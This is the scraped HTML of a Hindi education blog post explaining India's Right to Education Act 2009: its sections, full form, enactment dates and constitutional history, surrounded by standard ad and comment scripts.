उत&#2381;तरद&#2366;य&#2367;त&#2381;व म&#2375;&#2306; ह&#2367;स&#2381;स&#2366; ब&#2366;&#2306;टन&#2366;</li><li>र&#2366;ज&#2381;य सरक&#2366;र&#2379;&#2306; क&#2375; कर&#2381;तव&#2381;य</li><li>स&#2381;थ&#2366;न&#2368;य पद&#2366;ध&#2367;क&#2366;र&#2367;य&#2379;&#2306; क&#2375; कर&#2381;तव&#2381;य</li><li>म&#2366;त&#2366; प&#2367;त&#2366; और स&#2306;रक&#2381;षक क&#2366; कर&#2381;तव&#2381;य</li><li>र&#2366;ज&#2381;य सरक&#2366;र&#2379;&#2306; क&#2366; व&#2367;द&#2381;य&#2366;लय प&#2370;र&#2381;व श&#2367;क&#2381;ष&#2366; क&#2375; ल&#2367;ए व&#2381;य&#2366;ख&#2381;य&#2366; करन&#2366;</li><li>न&#2367;श&#2369;ल&#2381;क और अन&#2367;व&#2366;र&#2381;य श&#2367;क&#2381;ष&#2366; क&#2375; ल&#2367;ए व&#2367;द&#2381;य&#2366;लय क&#2375; उत&#2381;तर क&#2368; स&#2368;म&#2366;</li><li>एडम&#2367;शन य&#2366; प&#2381;रव&#2375;श क&#2375; ल&#2367;ए क&#2367;स&#2368; प&#2381;रत&#2367; व&#2381;यक&#2381;त&#2367; फ&#2368;स और अन&#2369;व&#2368;क&#2381;षण प&#2381;रक&#2381;र&#2367;य&#2366; क&#2366; न&#2366; ह&#2379;न&#2366;</li><li>प&#2381;रव&#2375;श क&#2375; ल&#2367;ए आय&#2369; क&#2366; सब&#2370;त</li><li>एडम&#2367;शन स&#2375; इ&#2306;क&#2366;र न&#2366; करन&#2366;</li><li>र&#2379;कन&#2375; और न&#2367;ष&#2381;क&#2366;सन क&#2366; प&#2381;र&#2366;वध&#2366;न</li><li>ब&#2366;लक क&#2379; श&#2366;र&#2368;र&#2367;क द&#2306;ड और म&#2366;नस&#2367;क उत&#2381;प&#2368;ड&#2364;न क&#2366; प&#2381;रत&#2367;ष&#2375;ध</li><li>म&#2366;न&#2381;यत&#2366; प&#2381;रम&#2366;ण पत&#2381;र प&#2381;र&#2366;प&#2381;त क&#2367;ए ब&#2367;न&#2366; क&#2367;स&#2368; व&#2367;द&#2381;य&#2366;लय क&#2366; स&#2381;थ&#2366;प&#2367;त न&#2366; क&#2367;य&#2366; ज&#2366;न&#2366;</li><li>व&#2367;द&#2381;य&#2366;लय क&#2375; म&#2366;न और म&#2366;नक</li><li>अन&#2369;स&#2370;च&#2368; क&#2366; स&#2306;श&#2379;धन करन&#2375; क&#2368; शक&#2381;त&#2367;</li><li>व&#2367;द&#2381;य&#2366;लय प&#2381;रब&#2306;धन सम&#2367;त&#2367;</li><li>व&#2367;द&#2381;य&#2366;लय व&#2367;क&#2366;स य&#2379;जन&#2366;</li><li>श&#2367;क&#2381;षक&#2379;&#2306; क&#2368; न&#2367;य&#2369;क&#2381;त&#2367; क&#2375; ल&#2367;ए य&#2379;ग&#2381;यत&#2366;य&#2375;&#2306; और स&#2375;व&#2366; क&#2375; न&#2367;ब&#2306;धन और शर&#2381;त&#2375;&#2306;</li><li>छ&#2366;त&#2381;र श&#2367;क&#2381;षक अन&#2369;प&#2366;त</li><li>श&#2367;क&#2381;षक&#2379;&#2306; क&#2368; र&#2367;क&#2381;त&#2367;य&#2379;&#2306; क&#2366; भर&#2366; ज&#2366;न&#2366;</li><li>ग&#2376;र श&#2376;क&#2381;ष&#2367;क प&#2381;रय&#2379;जन&#2379;&#2306; क&#2375; ल&#2367;ए श&#2367;क&#2381;षक&#2379;&#2306; क&#2379; अभ&#2367;न&#2367;य&#2379;ज&#2367;त क&#2367;ए ज&#2366;न&#2375; क&#2366; प&#2381;रत&#2367;ष&#2375;ध</li><li>प&#2366;ठ&#2381;यक&#2381;रम और म&#2370;ल&#2381;य&#2366;&#2306;कन प&#2381;रक&#2381;र&#2367;य&#2366;</li><li>पर&#2368;क&#2381;ष&#2366; और सम&#2366;पन प&#2381;रम&#2366;ण पत&#2381;र</li><li>ब&#2366;लक क&#2375; श&#2367;क&#2381;ष&#2366; क&#2375; अध&#2367;क&#2366;र क&#2379; म&#2377;न&#2367;टर करन&#2366;</li><li>श&#2367;क&#2366;यत&#2379;&#2306; क&#2379; द&#2370;र करन&#2366;</li><li>र&#2366;ष&#2381;ट&#2381;र&#2368;य सल&#2366;हक&#2366;र पर&#2367;षद क&#2366; गठन</li><li>र&#2366;ज&#2381;य सल&#2366;हक&#2366;र पर&#2367;षद क&#2366; गठन</li><li>न&#2367;र&#2381;द&#2375;श ज&#2366;र&#2368; करन&#2375; क&#2368; शक&#2381;त&#2367;</li><li>अभ&#2367;न&#2367;य&#2379;जन न&#2367;य&#2379;जन क&#2375; ल&#2367;ए प&#2370;र&#2381;व म&#2306;ज&#2370;र&#2368;</li><li>सद&#2381;भ&#2366;वप&#2370;र&#2381;वक क&#2368; गई क&#2366;र&#2381;रव&#2366;ई क&#2375; ल&#2367;ए स&#2306;रक&#2381;षण</li><li>र&#2366;ज&#2381;य सरक&#2366;र&#2379;&#2306; क&#2375; न&#2367;यम बन&#2366;न&#2375; क&#2368; शक&#2381;त&#2367;</li></ul> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8537233368928243"      crossorigin="anonymous"></script><!-- RTE Act 2009 in Hindi --><ins class="adsbygoogle"      style="display:block"      data-ad-client="ca-pub-8537233368928243"      data-ad-slot="4354520623"      data-ad-format="auto"      data-full-width-responsive="true"></ins><script>     (adsbygoogle = window.adsbygoogle || []).push({}); </script> <h3 style="text-align: left;">RTE Full Form in Hindi</h3><p><a href="https://eduportal.cg.nic.in/RTE/Student/Student_dashboard_D.aspx">RTE</a> Ka Full Form &#8211; Right To Education Act / श&#2367;क&#2381;ष&#2366; क&#2366; अध&#2367;क&#2366;र अध&#2367;न&#2367;यम (Right Of Children To Free And Compulsory Education Act) ह&#2376;&#2404; ह&#2367;&#2306;द&#2368; म&#2375;&#2306; RTE Full Form &#8211; &#8220;न&#2367;श&#2369;ल&#2381;क एव&#2306; अन&#2367;व&#2366;र&#2381;य ब&#2366;ल श&#2367;क&#2381;ष&#2366; क&#2366; अध&#2367;क&#2366;र अध&#2367;न&#2367;यम 2009&#8221; क&#2375; न&#2366;म स&#2375; भ&#2368; ज&#2366;न&#2366; ज&#2366;त&#2366; ह&#2376;&#2404;</p><p>त&#2379; यह&#2366;&#2305; हमन&#2375; ज&#2366;न&#2366; क&#2368; RTE Ka Full Form &#8211; Right To Education Act ह&#2376;&#2306; आग&#2375; आपक&#2379; बत&#2366;य&#2366; गय&#2366; ह&#2376;&#2306; क&#2368; RTE एक&#2381;ट कब ल&#2366;ग&#2369; ह&#2369;आ थ&#2366; |</p><h3 style="text-align: left;">RTE Act Kab Lagu Hua</h3><p>श&#2367;क&#2381;ष&#2366; क&#2366; अध&#2367;क&#2366;र अध&#2367;न&#2367;यम भ&#2366;रत&#2368;य स&#2306;सद द&#2381;व&#2366;र&#2366;<b><span style="color: #274e13;"> 4 अगस&#2381;त 2009</span></b> क&#2379; प&#2366;र&#2367;त क&#2367;य&#2366; गय&#2366; थ&#2366; तथ&#2366; ज&#2379; 1 अप&#2381;र&#2376;ल 2010 स&#2375; सम&#2381;प&#2370;र&#2381;ण भ&#2366;रत म&#2375;&#2306; प&#2381;रभ&#2366;व&#2368; ह&#2369;आ&#2404;</p><h3 style="text-align: left;">र&#2366;इट ट&#2370; एज&#2369;क&#2375;शन इन इ&#2306;ड&#2367;य&#2366;</h3><p>भ&#2366;रत&#2368;य स&#2306;व&#2367;ध&#2366;न द&#2369;न&#2367;य&#2366; क&#2366; सबस&#2375; लच&#2368;ल&#2366; और व&#2367;स&#2381;त&#2371;त स&#2306;व&#2367;ध&#2366;न ह&#2376;&#2404; Right To Education Act क&#2375; ल&#2366;ग&#2370; ह&#2379;न&#2375; क&#2375; ब&#2366;द भ&#2366;रत भ&#2368; उन 135 द&#2375;श&#2379;&#2306; क&#2368; स&#2370;च&#2368; म&#2375;&#2306; सम&#2381;म&#2367;ल&#2367;त ह&#2379; गय&#2366; ह&#2376;&#2404; जह&#2366;&#2306; बच&#2381;च&#2379; क&#2375; ल&#2367;ए अन&#2367;व&#2366;र&#2381;य तथ&#2366; म&#2369;फ&#2381;त श&#2367;क&#2381;ष&#2366; क&#2366; प&#2381;र&#2366;वध&#2366;न ह&#2376;&#2404;</p><h3 style="text-align: left;">अध&#2367;न&#2367;यम क&#2366; इत&#2367;ह&#2366;स</h3><p>द&#2367;स&#2306;बर 2002 क&#2379; भ&#2366;ग-3 क&#2375; अन&#2369;च&#2381;छ&#2375;द 21(a) क&#2375; म&#2366;ध&#2381;यम स&#2375; 86व&#2375;&#2306; स&#2306;श&#2379;धन व&#2367;ध&#2375;यक क&#2375; तहत 6 स&#2375; 14 वर&#2381;ष क&#2375; सभ&#2368; बच&#2381;च&#2379;&#2306; क&#2379; म&#2369;फ&#2381;त, न&#2367;यम&#2367;त एव&#2306; अन&#2367;व&#2366;र&#2381;य श&#2367;क&#2381;ष&#2366; क&#2375; अध&#2367;क&#2366;र क&#2379; म&#2380;ल&#2367;क अध&#2367;क&#2366;र म&#2366;न&#2366; गय&#2366;&#2404;</p><p>इस प&#2379;स&#2381;ट म&#2375;&#2306; हमन&#2375; ज&#2366;नन&#2366; क&#2368;&nbsp;&nbsp;<b><a href="https://rteportal.mp.gov.in/Lottery/Default.aspx">RTE</a> Act 2009 in Hindi &#8211; श&#2367;क&#2381;ष&#2366; क&#2366; अध&#2367;क&#2366;र अध&#2367;न&#2367;यम 2009&nbsp;</b>स&#2375; ज&#2369;ड&#2368; क&#2369;छ महत&#2381;वप&#2370;र&#2381;ण ज&#2366;नक&#2366;र&#2368; ज&#2376;स&#2375; क&#2368;&nbsp;RTE Act 2009 क&#2381;य&#2366; ह&#2376; ?<b>&nbsp;RTE Act क&#2366; फ&#2369;ल फ&#2377;र&#2381;म क&#2381;य&#2366; ह&#2376;&#2306;</b>&nbsp;और&nbsp;RTE Act 2009 म&#2375;&#2306; कब क&#2367;स द&#2367;न ल&#2366;ग&#2369; ह&#2369;आ थ&#2366; ?&nbsp;RTE Act 2009 क&#2375; क&#2381;य&#2366; उद&#2375;श&#2381;य ह&#2376;&#2306; और&nbsp;श&#2367;क&#2381;ष&#2366; क&#2366; अध&#2367;क&#2366;र अध&#2367;न&#2367;यम 2009 क&#2366; इत&#2367;ह&#2366;स क&#2381;य&#2366; ह&#2376;&#2306; |&nbsp;</p><p><b>KEYWORD</b></p><p></p><ul style="text-align: left;"><li>rte act 2009 in hindi pdf</li><li>rte act 2009 pdf</li><li>आरट&#2368;ई अध&#2367;न&#2367;यम 2009 म&#2375;&#2306; स&#2306;श&#2379;धन</li><li>श&#2367;क&#2381;ष&#2366; क&#2375; अध&#2367;क&#2366;र क&#2368; च&#2369;न&#2380;त&#2367;य&#2366;&#2306; pdf</li><li>र&#2366;इट ट&#2370; एज&#2369;क&#2375;शन क&#2381;य&#2366; ह&#2376; उत&#2381;तर</li><li>श&#2367;क&#2381;ष&#2366; क&#2366; अध&#2367;क&#2366;र अध&#2367;न&#2367;यम 2009 जम&#2381;म&#2370;-कश&#2381;म&#2368;र म&#2375;&#2306; कब ल&#2366;ग&#2370; ह&#2369;आ</li></ul><div>आज क&#2375; इस प&#2379;स&#2381;ट म&#2375;&#2306; हमन&#2375;<b>&nbsp;श&#2367;क&#2381;ष&#2366; क&#2366; अध&#2367;क&#2366;र अध&#2367;न&#2367;यम</b> <b>2009</b>&nbsp;क&#2375; ब&#2366;र&#2375; म&#2375;&#2306; व&#2367;स&#2381;त&#2366;र स&#2375; ज&#2366;न&#2366;, श&#2367;क&#2381;ष&#2366; क&#2366; अध&#2367;क&#2366;र पहल&#2375; एक म&#2380;ल&#2367;क अध&#2367;क&#2366;र नह&#2368;&#2306; थ&#2366;, इस&#2375; एक स&#2366;म&#2366;न&#2381;य अध&#2367;क&#2366;र क&#2375; र&#2370;प म&#2375;&#2306; ज&#2366;न&#2366; ज&#2366;त&#2366; थ&#2366;, परन&#2381;त&#2370; श&#2366;सन द&#2381;व&#2366;र&#2366; 2009 म&#2375;&#2306; इस&#2375; एक म&#2380;ल&#2367;क अध&#2367;क&#2366;र क&#2375; र&#2370;प म&#2375;&#2306; ज&#2379;ड़&#2366; गय&#2366;&#2404;&nbsp;<b>श&#2367;क&#2381;ष&#2366; क&#2366; अध&#2367;क&#2366;र अध&#2367;न&#2367;यम 2009 </b>स&#2375; ज&#2369;ड़&#2375; प&#2381;रश&#2381;न भ&#2368; व&#2367;भ&#2367;न&#2381;न पर&#2368;क&#2381;ष&#2366;ओ&#2306; म&#2375;&#2306; प&#2370;छ&#2375; ज&#2366;त&#2375; ह&#2376;&#2306;&#2404;</div><div><br /></div><div>आश&#2366; करत&#2366; ह&#2370;&#2305; क&#2367;&nbsp;<b>&nbsp;श&#2367;क&#2381;ष&#2366; क&#2366; अध&#2367;क&#2366;र अध&#2367;न&#2367;यम</b>&nbsp;<b>2009</b> क&#2366;&nbsp;यह प&#2379;स&#2381;ट आपक&#2375; ल&#2367;ए उपय&#2379;ग&#2368; स&#2366;ब&#2367;त ह&#2379;ग&#2368; , अगर आपक&#2379; प&#2379;स&#2381;ट पस&#2306;द आय&#2375; त&#2379; प&#2379;स&#2381;ट क&#2379; श&#2375;यर जर&#2369;र कर&#2375;&#2306;&#2404;</div><p></p><p><span style="color: red; font-size: xx-large;">GK</span></p><ol><li><a href="https://www.studypointandcareer.com/2022/03/mughal-empire-gk-in-hindi.html">म&#2369;गल क&#2366;ल स&#2375; स&#2306;ब&#2306;ध&#2367;त महत&#2381;वप&#2370;र&#2381;ण ज&#2368;क&#2375;</a></li><li><a href="https://www.studypointandcareer.com/2022/02/national-movement-dates-in-hindi.html">र&#2366;ष&#2381;ट&#2381;र&#2368;य आ&#2306;द&#2379;लन क&#2368; महत&#2381;वप&#2370;र&#2381;ण त&#2367;थ&#2367;य&#2366;&#2306;</a></li><li><a href="https://www.studypointandcareer.com/2022/02/asia-continent-in-hindi.html">एश&#2367;य&#2366; - एक नजर म&#2375;&#2306;</a></li><li><a href="https://www.studypointandcareer.com/2022/01/hindi-english-ordinal-and-roman-numbers.html">1-100 ह&#2367;न&#2381;द&#2368; English Ordinal and Roman ग&#2367;नत&#2368; Chart List</a></li><li><a href="https://www.studypointandcareer.com/2022/01/famous-scientists-of-world-in-hindi.html">द&#2369;न&#2367;य&#2366; क&#2375; प&#2381;रस&#2367;द&#2381;ध और ज&#2366;न&#2375; म&#2366;न&#2375; व&#2376;ज&#2381;ञ&#2366;न&#2367;क</a></li><li><a href="https://www.studypointandcareer.com/2022/01/great-poets-of-different-languages.html">व&#2367;भ&#2367;न&#2381;न भ&#2366;ष&#2366;ओ&#2306; क&#2375; मह&#2366;न कव&#2367; और ल&#2379;कप&#2381;र&#2367;य कव&#2367;</a></li><li><a href="https://www.studypointandcareer.com/2022/01/gk-question-answer-in-hindi.html">GK Question Answer in Hindi 2022</a></li></ol>
</div>
<div id='seoneurons-content1' style='margin:15px 0;text-align:center;clear:both;'>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8537233368928243'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-8537233368928243' data-ad-format='auto' data-ad-slot='6465811350' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div id='seoneurons-content2' style='margin:15px 0;text-align:center;clear:both;'>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8537233368928243'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-8537233368928243' data-ad-format='auto' data-ad-slot='6465811350' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div id='seoneurons-target'>
<script type='text/javascript'>
            function insertAfter(addition, target) {
                const parent = target.parentNode;
                if (parent.lastChild === target) {
                    parent.appendChild(addition);
                } else {
                    parent.insertBefore(addition, target.nextSibling);
                }
            }

            const adscont1 = document.getElementById("seoneurons-content1");
            const adscont2 = document.getElementById("seoneurons-content2");
            const target = document.getElementById("seoneurons-target");
            const linebreak = target.getElementsByTagName("br");

            if (linebreak.length > 0) {
                insertAfter(adscont1, linebreak[1]);
                insertAfter(adscont2, linebreak[3]);
            }
        </script>
</div>
</div>
<a href='https://whatsapp.com/channel/0029VaRnP9dLo4hlUVyhHX0n'><button style='padding: 10px; cursor: pointer;border: none;border-radius: 10px;background: green;color: white;font-size: 200%;'>JOIN WHATSAPP GROUP</button></a>
<div class='post-labels'>
<div class='label-head Label'>
<a class='label-link' href='https://www.studypointandcareer.com/search/label/BLOG' rel='tag'>BLOG</a>
<a class='label-link' href='https://www.studypointandcareer.com/search/label/History' rel='tag'>History</a>
<a class='label-link' href='https://www.studypointandcareer.com/search/label/UPSC' rel='tag'>UPSC</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.studypointandcareer.com/2022/06/2009-rte-act-2009-in-hindi.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='x-twitter'><a class='x-twitter' href='https://twitter.com/share?url=https://www.studypointandcareer.com/2022/06/2009-rte-act-2009-in-hindi.html&text=शिक्षा का अधिकार अधिनियम 2009- RTE Act 2009 in Hindi' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.studypointandcareer.com/2022/06/2009-rte-act-2009-in-hindi.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0RL2V9kpU8G-dMFS3CEiBCdRLH8o7GMNll39ybePT8XKKL9KyrWy7pp9LJhCbtBJe48G9-oSB7yR29-lyStOFO7P1YxGRJpRHvJq0wxktQoC5WirPeHiScEd_LuuHoR36vh6NEy5MoaQwJgwLP6T_S1olV8WM_jk9jpd1AlwdJ73T4lU6FGVk9fDhNQ/w320-h180/RTE%20Act%202009%20in%20Hindi%20%E2%80%93%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE%20%E0%A4%95%E0%A4%BE%20%E0%A4%85%E0%A4%A7%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%85%E0%A4%A7%E0%A4%BF%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%AE%202009%20%E0%A4%95%E0%A5%80%20%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%80.jpg&description=शिक्षा का अधिकार अधिनियम 2009- RTE Act 2009 in Hindi' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.studypointandcareer.com/2022/06/2009-rte-act-2009-in-hindi.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=शिक्षा का अधिकार अधिनियम 2009- RTE Act 2009 in Hindi | https://www.studypointandcareer.com/2022/06/2009-rte-act-2009-in-hindi.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='email'><a class='email' href='mailto:?subject=शिक्षा का अधिकार अधिनियम 2009- RTE Act 2009 in Hindi&body=https://www.studypointandcareer.com/2022/06/2009-rte-act-2009-in-hindi.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.studypointandcareer.com/2022/06/list-of-mba-specializations-in-india.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Newer</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.studypointandcareer.com/2022/06/1857-revolution-of-1857-or-indian.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Older</span><p></p></div>
</a>
</li>
</ul>
<div class='author-name'>
<a class='g-profile' href='https://www.blogger.com/profile/18081681863595232064' rel='author' title='author profile'>
<span>
Tukesh Verma
</span>
</a>
</div>
<div>
<span class='author-desc'>
</span>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>You may like these posts</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='BLOG'></div>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.studypointandcareer.com/2022/06/2009-rte-act-2009-in-hindi.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.studypointandcareer.com/2022/06/2009-rte-act-2009-in-hindi.html";
                }
                var disqus_blogger_homepage_url = "https://www.studypointandcareer.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.studypointandcareer.com/";
              </script>
<div class='title-wrap comments-title'>
<h3>Post a Comment</h3>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Comments</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>हम&#2375;&#2306; अपन&#2375; प&#2381;रश&#2381;न&#2379;&#2306; और स&#2369;झ&#2366;व&#2379;&#2306; क&#2379; कम&#2375;&#2306;ट करक&#2375; बत&#2366;ए&#2306;...</p>
<a href='https://www.blogger.com/comment/frame/3085185744146740619?po=5097705133324659037&hl=en-GB&saa=85391&origin=https://www.studypointandcareer.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
<script type='text/javascript'>
                var messages = { 
                  showMore: "Show more"
                }
              </script>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar section' id='social-widget' name='Social Widget'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<h3 class='title'>
Social Plugin
</h3>
</div>
<div class='widget-content'>
<ul class='social-counter social social-color'>
<li class='instagram'><a href='https://www.instagram.com/raipur_updates_' target='_blank' title='instagram'></a></li>
<li class='facebook'><a href='https://www.facebook.com/Studypointandcareer/' target='_blank' title='facebook'></a></li>
<li class='youtube'><a href='https://www.youtube.com/@STUDYPOINTCAREER' target='_blank' title='youtube'></a></li>
<li class='whatsapp'><a href='https://chat.whatsapp.com/BWwhieYGOTj1kbRSbqtBAD' target='_blank' title='whatsapp'></a></li>
</ul>
</div>
</div></div>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right 2'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-title'>
<h3 class='title'>
Subscribe Us
</h3>
</div>
<div class='widget-content'>
<div class="videoWrapper">
    <!-- Copy & Pasted from YouTube -->
    <iframe width="560" height="349" src="https://www.youtube.com/embed/kpuN3EDPg4o?si=We3g9G3okEmkyNZf" frameborder="0" allowfullscreen></iframe>
</div>
<style>
.videoWrapper {
position: relative;
padding-bottom: 56.25%; /* 16:9 */
padding-top: 25px;
height: 0;
}
.videoWrapper iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
</style>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts3'>
<div class='widget-title'>
<h3 class='title'>
Most Popular
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.studypointandcareer.com/2021/05/100-mahapurushon-ke-naam.html'>
<img alt='100+ महापुरुषों के नाम | mahapurushon ke naam' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQHjQkVtmCMKwaBXRRKtlKNSKqyIcsFqJZgCXWfWoDcgQU21LFuKionR7dCVTOfFb2mguEs9MvLEqjKO6vto-zvdGh2y9eqn5mgQ33zyWFOUx21DGG3ugt83MddRv6-OpPqPWrz5Oigvck3o2VlLuCHgXpRg0p-czEnTo69W3CWIu3Pmi7gc2sXH60XA/w72-h72-p-k-no-nu/mahapurushon-ke-naam.webp'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.studypointandcareer.com/2021/05/100-mahapurushon-ke-naam.html'>100+ मह&#2366;प&#2369;र&#2369;ष&#2379;&#2306; क&#2375; न&#2366;म | mahapurushon ke naam</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2021-05-27T14:12:00+05:30'>27 May</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.studypointandcareer.com/2025/11/cg-board-blueprint-2025-26.html'>
<img alt='CG Board Blueprint 2025-26: Smart Study से TOP करो — 10वीं/12वीं के सभी PDF एक क्लिक डाउनलोड करें' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXGDZmAQz4vXEstFTVyifdPYFBBqe1qmOtJfhCf0qx0tj-PIKKN8ciWhpzBFvPhPijZbkOvDEP754OUC8YmYWjjcvMpONuhB0hJJ-YsSCUNq5-BPNqIirUG8B7xpjmOhibcseBLXQVb9VJOw0A33x0oI5vtsvAMOQZx37JUTDOwtou35I8Ka4CDOTIWtEI/w72-h72-p-k-no-nu/cg-board-blueprint-2025-26.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.studypointandcareer.com/2025/11/cg-board-blueprint-2025-26.html'>CG Board Blueprint 2025-26: Smart Study स&#2375; TOP कर&#2379; &#8212; 10व&#2368;&#2306;/12व&#2368;&#2306; क&#2375; सभ&#2368; PDF एक क&#2381;ल&#2367;क ड&#2366;उनल&#2379;ड कर&#2375;&#2306;</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-11-29T16:02:00+05:30'>29 November</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.studypointandcareer.com/2025/11/cg-open-school-exam-form-2026.html'>
<img alt='CG Open School 2026: मार्च-अप्रैल परीक्षा के लिए टाइम-टेबल जारी, 1 दिसंबर से 15 जनवरी तक भरें फॉर्म।' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-xfIQqCLuDM9czbfPqwxUB7nCAJ4O2_xpOWENKMFQVqtxG_Uo5SA8KPwjXfnTI18SV85UMY_Ze_AqaSeVFTWYpVUGndCnYC_sEv4VdQNSjJuz9ee8R8njBELalz0iyLo1NywOoZ3X2fJg6uEO1gG-YKLF4eggZ8R00KFEyWa-75MnVpKoZ8zHGoMX5CPQ/w72-h72-p-k-no-nu/cg-open-school-exam-form-2026.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.studypointandcareer.com/2025/11/cg-open-school-exam-form-2026.html'>CG Open School 2026: म&#2366;र&#2381;च-अप&#2381;र&#2376;ल पर&#2368;क&#2381;ष&#2366; क&#2375; ल&#2367;ए ट&#2366;इम-ट&#2375;बल ज&#2366;र&#2368;, 1 द&#2367;स&#2306;बर स&#2375; 15 जनवर&#2368; तक भर&#2375;&#2306; फ&#2377;र&#2381;म&#2404;</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-11-29T14:35:00+05:30'>29 November</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.studypointandcareer.com/2025/11/cg-dhan-kharidi-2025-26.html'>
<img alt='CG धान खरीदी 2025-26: 15 नवंबर से ₹3100 प्रति क्विंटल पर धान कैसे बेचें? जानें &#39;Agristack&#39; और &#39;टोकन&#39; का नया नियम.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ8Lsy1s12eRB58WLe77kewQ98olNLkNMHhpDO7oUDM5zej0JC2uibqP-nEiXp98HFe7ElPuz3kJZ9LlVzQXcSrD5cYJJjieTySUyWs1CMWcerJsiOr3KhbEXrNSuKUvv8V31uWCQiKygwGgidNgWZICdGAnRXyLnhc1ZqqsVLpoHVEWGB7WFKC-YQUPfa/w72-h72-p-k-no-nu/cg-dhan-kharidi-2025-26.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
